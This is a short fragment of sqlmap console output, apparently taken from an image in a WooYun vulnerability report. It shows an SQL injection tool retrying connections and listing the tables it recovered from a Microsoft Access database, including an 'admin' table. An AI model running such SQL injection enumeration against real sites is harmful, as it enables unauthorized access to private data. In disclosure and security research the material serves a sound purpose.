 [21:50:42] [INFO] tried 714/3145 items (23%)
[21:51:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:53:13] [INFO] tried 1246/3145 items (40%)
[21:53:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:55:59] [INFO] retrieved: info
[21:57:31] [INFO] retrieved: ad
Database: Microsoft_Access_masterdb
[7 tables]
+-------+
| ad    |
| admin |
| book  |
| info  |
| job   |
| jobs  |
| vote  |
+-------+
www.wooyun.org
[22:02:47] [WARNING] HTTP error codes detected during run: